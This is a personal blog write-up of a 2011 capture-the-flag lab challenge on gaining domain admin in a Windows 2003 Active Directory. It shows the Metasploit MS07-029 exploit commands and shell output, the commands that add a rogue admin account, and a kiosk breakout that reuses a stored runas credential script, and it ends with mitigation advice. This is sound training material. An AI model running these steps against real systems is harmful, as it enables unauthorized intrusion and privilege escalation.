Swiss Cyber Storm write-up 1: CarGame Challenge 4
This article is a write-up of the Swiss Cyber Storm CarGame Challenge 4 (February 2011). For more info on the Swiss Cyber Storm Conference please check my post about the conference here.
I only joined the CarGame in level 4, which meant I could not qualify any more to play the CarGame challenge during the conference. However since the challenges seemed fun I did the last two CarGame challenges anyway. The number and title of this challenge were:
- 7031 Gain Windows Domain Admin Privileges
I submitted my solution and it was accepted by the organisation, however I do not know if this was the solution the organisation expected and if any other participants have other solutions.
Challenge Description
Taken from the Hacking-Lab website:

We provide a Microsoft Windows 2003 Active Directory infrastructure consisting of a terminal server (csl-ts.compa.ny) and the Active Directory (csl-ad.compa.ny) itself. You also have a standard user account in the directory. Please use one of the following user accounts
You have a valid, unprivileged AD user in this wargame.
UserID:Â hacker10 or hacker11 or hacker12 or … until hacker30
Domain: COMPA
Password: compass
NOTE: You might be logged off in case other users use the same user name.
OpenVPN connection is required to solve this wargame (dns resolution, availability of the microsoft servers)
Goal of this Challenge
- Gain Enterprise Domain Admin Privileges on the provided Microsoft Active Directory infrastructure. Proof you were there. Write your hack verbose journal and attach it to your solution submission.
Wargame Questions
Please use the SendSolution button within the Hacking-Lab to send your solution. We can’t accept e-mail solutions – Sorry. Please send the following information
- How you were able to gain the Enterprise Domain Admin Privileges
- How to mitigate the risk
- Please attach Screenshots with your solution (proof)
Hacking csl-ad.compa.ny
After performing a NMAP scan on the csl-ad.compa.ny host it shows that the system has quite some open ports. The output of the NMAP scan is shown below.
Nmap done: 1 IP address (1 host up) scanned in 15.12 seconds hacker@lcd539:~$ nmap csl-ad.compa.ny Starting Nmap 5.00 ( http://nmap.org ) at 2011-02-25 23:49 CET Interesting ports on 192.168.200.64: Not shown: 984 closed ports PORT    STATE SERVICE 53/tcp  open domain 88/tcp  open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 1025/tcp open NFS-or-IIS 1027/tcp open IIS 1039/tcp open unknown 1047/tcp open unknown 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 3389/tcp open ms-term-serv Nmap done: 1 IP address (1 host up) scanned in 10.84 seconds
One of the open ports on the system is the RDP (Remote Desktop Protocol) port, when connecting to this port by using the Linux rdesktop program we can see that the server is running Microsoft Windows 2003.
The amount of exploits available for Microsoft Windows 2003 is not that high, one particular exploit that is available targeting both Windows 2003 SP0 and SP1 is the exploit for MS07-029, more information on this exploit can be found on the Metasploit module website for this exploit:
http://www.metasploit.com/modules/exploit/windows/dcerpc/ms07_029_msdns_zonename
The exploit for this vulnerability can be found and executed using the Metasploit framework, the specific Metasploit module (windows/dcerpc/ms07_029_msdns_zonename) and its options can be seen below.
root@bt:~# msfconsole
_ _
_ | | (_)_
____ ____| |_ ____ ___ ____ | | ___ _| |_
| \ / _ ) _)/ _ |/___) _ \| |/ _ \| | _)
| | | ( (/ /| |_( ( | |___ | | | | | |_| | | |__
|_|_|_|\____)\___)_||_(___/| ||_/|_|\___/|_|\___)
|_|
=[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 648 exploits - 340 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nops
=[ svn r11895 updated today (2011.03.08)
msf > use windows/dcerpc/ms07_029_msdns_zonename
msf exploit(ms07_029_msdns_zonename) > set rhost csl-ad.compa.ny
rhost => csl-ad.compa.ny
msf exploit(ms07_029_msdns_zonename) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(ms07_029_msdns_zonename) > show options
Module options (exploit/windows/dcerpc/ms07_029_msdns_zonename):
Name Current Setting Required Description
---- --------------- -------- -----------
Locale English yes Locale for automatic target (English, French, Italian, ...)
RHOST csl-ad.compa.ny yes The target address
RPORT 0 yes The target port
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, none, process
LPORT 4444 yes The listen port
RHOST csl-ad.compa.ny no The target address
Exploit target:
Id Name
-- ----
0 Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)
After setting all the options in the module the exploit is ready to be executed. The output of this exploit is shown below.
msf exploit(ms07_029_msdns_zonename) > exploit [*] Connecting to the endpoint mapper service... [*] Started bind handler [*] Discovered Microsoft DNS Server RPC service on port 1047 [*] Connecting to the endpoint mapper service... [*] Detected a Windows 2003 SP1-SP2 target... [*] Trying target Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)... [*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:csl-ad.compa.ny[0] ... [*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:csl-ad.compa.ny[0] ... [*] Sending exploit... [*] Sending stage (240 bytes) to csl-ad.compa.ny [*] Command shell session 1 opened (10.201.0.22:41264 -> 192.168.200.64:4444) at Tue Mar 08 08:01:52 -0500 2011 [-] Error: no response from dcerpc service Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. C:\WINDOWS\system32>
The exploit against csl-ad.compa.ny was successful and launched a remote shell (using the payload windows/shell/bind_tcp). Using the ipconfig command we can see that we are indeed on csl-ad.compa.ny (which uses IP 192.168.200.64) and using the whoami command we can see we currently are logged in with the user system. The output of these commands is shown below.
C:\WINDOWS\system32>ipconfig ipconfig Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.200.64 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.200.204 C:\WINDOWS\system32>whoami whoami nt authority\system

Since we are the system user we can use our privileges to create a new local admin account, the commands and output used for that can be shown below.
C:\WINDOWS\system32>net user hawkje password /add /domain net user hawkje password /add /domain The command completed successfully. C:\WINDOWS\system32>net localgroup Administrators /add hawkje net localgroup Administrators /add hawkje The command completed successfully.
We now have a local admin user which we can use to remotely log in to the system, to do this we use the Linux program rdesktop.
rdesktop csl-ad.compa.ny
The login and password that we will use are of the account we just created.
The screenshot below shows us being logged in as user ‘hawkje’ which has admin privileges. These admin privileges can be checked by using the net localgroup administrators command.

When opening the Active Directory settings we can find our account between the users. Here we can easily add our account to the Domain Admins group. The membership properties screen can be seen below.
Alternative exploit
Besides the previously used windows/dcerpc/ms07_029_msdns_zonename Metasploit module the same vulnerability (MS09-27) can also be exploited by using an alternative exploit. This alternative exploit is the Metasploit module windows/smb/ms07_029_msdns_zonename, the configuration and the output of this module can be seen below.
msf exploit(ms03_026_dcom) > use windows/smb/ms07_029_msdns_zonename msf exploit(ms07_029_msdns_zonename) > show options Module options (exploit/windows/smb/ms07_029_msdns_zonename): Name Current Setting Required Description ---- --------------- -------- ----------- Locale English yes Locale for automatic target (English, French, Italian, ...) RHOST yes The target address RPORT 445 yes Set the SMB service port Exploit target: Id Name -- ---- 0 Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2) msf exploit(ms07_029_msdns_zonename) > set RHOST csl-ad.compa.ny RHOST => csl-ad.compa.ny msf exploit(ms07_029_msdns_zonename) > set payload windows/shell/bind_tcp payload => windows/shell/bind_tcp msf exploit(ms07_029_msdns_zonename) > set SMBUSER hacker14 SMBUSER => hacker14 msf exploit(ms07_029_msdns_zonename) > set SMBPASS compass SMBPASS => compass msf exploit(ms07_029_msdns_zonename) > exploit [*] Started bind handler [*] Detected a Windows 2003 SP1 target... [*] Trying target Windows 2003 Server SP1-SP2 English... [*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_np:csl-ad.compa.ny[\dnsserver] ... [*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_np:csl-ad.compa.ny[\dnsserver] ... [*] Sending exploit... [*] Sending stage (240 bytes) to csl-ad.compa.ny [*] Command shell session 2 opened (10.201.0.22:40045 -> 192.168.200.64:4444) at Tue Mar 08 08:33:02 -0500 2011 [-] Error: no response from dcerpc service Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft Corp. C:\WINDOWS\system32>ipconfig ipconfig Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.200.64 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.200.204 C:\WINDOWS\system32>whoami whoami nt authority\system
Hacking csl-ts.compa.ny
The csl-ts.compa.ny system does not need to be exploited to gain administrator access to the csl-ad.compa.ny system, and thus could be seen as being out of scope for this challenge. However, since the system is part of this exercise I decided to exploit it as well, in a totally different way than the csl-ad.compa.ny system.
As part of the challenge we received a set of user accounts. These user accounts can be used to log in to the csl-ts.compa.ny terminal server. The user account that will be used is the account hacker14 with password compass.
To connect to the csl-ts.compa.ny server we will use the Linux rdesktop program, the command to start this program is shown below and it will open a RDP session to the system.
rdesktop csl-ts.compa.ny

When the RDP session is opened on the csl-ts.compa.ny system we notice that we are not getting a normal Windows session, we only get a session with Outlook 2003. This means that we should break out of this Outlook 2003 session.

One way to break out of this session is to launch explorer.exe, this can be accomplished by getting a “Open†dialog screen in Windows. From Outlook this can for example be done by going to:
- File –> Open –> Outlook Data File
This action is shown on the screenshot below.
In the “Open Outlook Data File†dialog screen we can browse to the Windows directory (C:\Windows\) and when we select “All Files (*.*)†as “Files of type:â€, explorer.exe will show up. When we right click explorer.exe we can choose “Open†to execute it.

After executing explorer.exe a script can be seen that will pop up, this script can be found in the start menu as shown in the next screenshot.
The script name is init_script.bat and it contains the following command:
C:\Scripts\lsrunase.exe /user:runbatch /password:/kh5nOVO/bbbjbP4XMVGkWm1e5WKzj71Aeg= /domain:CSL-TS /command:do_stuff.bat /runpath:C:\Scripts\

The script seems to run the lsrunase.exe program and uses the runbatch account to do so. This runbatch account is part of the local administrators group as can be seen below after executing the net localgroup administrators command.
C:\Documents and Settings\hacker14>net localgroup administrators Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain Members ------------------------------------------------------------------------------- Administrator COMPA\Domain Admins hackmin ibuetler runbatch stefan The command completed successfully.
The command in the init_script.bat file can easily be adjusted to execute other commands, which means we can execute commands as the runbatch user. Since the runbatch user is a local admin account we can execute commands as a local admin. The easiest command to execute is cmd.exe to get access to a local admin command shell. The cmd.exe command can be executed with the following adjustment to the init_script.bat.
C:\Scripts\lsrunase.exe /user:runbatch /password:/kh5nOVO/bbbjbP4XMVGkWm1e5WKzj71Aeg= /domain:CSL-TS /command:cmd.exe /runpath:C:\Scripts\
After executing this command from a cmd.exe command shell a new command shell will open with the runbatch (and thus local admin) rights. This command shell can then be abused to add a new local admin user. These actions can be seen in the screenshot below.
Mitigating the risk
To mitigate the risk I would propose the following actions to be taken on both of the systems:
- Install the latest software and security updates from Microsoft.
- Disable any unneeded services.
- Activate a firewall on both of the systems or place both systems behind a hardware firewall. The firewall should block all traffic except the traffic that is needed for operational use, only traffic from legitimate systems should be allowed.
- Install and maintain an Antivirus solution.
- Disable and remove the init_script.bat script running on the csl-ts.compa.ny system.
- Disable the execution of explorer.exe on the csl-ts.compa.ny system. Or enable Outlook Web Access (OWA) instead of the current Outlook 2003 sessions.
- Remove any unnecessary data from the systems, including the currently present old password dump files and exploit files.
Leave a Reply